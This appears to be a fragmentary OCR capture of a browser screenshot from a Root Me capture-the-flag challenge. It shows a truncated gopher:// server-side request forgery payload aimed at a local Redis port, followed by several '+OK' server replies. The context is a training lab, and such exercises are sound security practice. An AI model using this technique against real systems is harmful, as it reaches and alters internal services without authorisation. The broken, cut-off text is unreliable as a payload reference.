 Not secure | ctf02.root-me.org/index.php
Google Dị... URL URL Deco... ctf-event... Online
Root Me
gopher://127.0.0.1:6379/_%2
+OK
+OK
+OK
+OK
+OK